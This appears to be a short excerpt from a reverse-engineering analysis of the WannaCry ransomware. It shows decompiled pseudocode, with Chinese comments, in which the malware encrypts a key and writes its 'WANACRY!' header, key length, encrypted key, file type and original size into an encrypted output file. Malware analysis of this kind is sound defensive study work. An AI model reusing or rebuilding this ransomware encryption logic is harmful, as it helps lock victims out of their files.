 150 if ( !EncryptDatas((int)v33, &pbBuffer, 0x10u, (int)&v18, (int)&v21) )// 在临界区中加密一段数据
151 goto LABEL_39;
152 sub_10005DC0(&pbBuffer, off_1000D8D4, 16, 16);
153 memset(&pbBuffer, 0, 0x10u);
154 if ( !WriteFile_Addr(hNewhFile, aWanacry, 8, &v36, 0)// 写入8字节到创建的文件->"WANACRY!"
155 || !WriteFile_Addr(hNewhFile, &v21, 4, &v36, 0)// 写入4字节到创建的文件->0x100
156 || !WriteFile_Addr(hNewhFile, &v18, v21, &v36, 0)// 写入0x100个字节的加密数据到文件
157 || !WriteFile_Addr(hNewhFile, &type, 4, &v36, 0)// 写入该文件的类型值
158 || !WriteFile_Addr(hNewhFile, &FileSize, 8, &v36, 0) )// 写入原文件的大小数值
159 {